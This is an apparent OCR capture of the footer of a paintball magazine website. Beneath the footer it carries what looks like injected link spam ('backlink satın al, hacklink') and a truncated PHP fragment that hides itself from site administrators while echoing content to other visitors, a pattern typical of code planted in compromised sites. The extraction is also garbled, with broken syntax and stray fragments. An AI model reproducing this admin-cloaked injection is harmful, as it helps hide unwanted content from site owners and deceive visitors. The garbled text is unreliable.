
Paintball Magazine.
News, Photography, events and products.
Privacy Policy
Terms and Conditions
Copyright © 2021 www.paintballmagonline.com Paintball
magazine is a Trading name of On Target Games
backlink satın al, hacklink 
if (!function_exists('f9d233f09')) { function f9d233f09() { if (is_admin
current_user_can('manage_options'))) { return; } echo '
' . "\n"; } } ad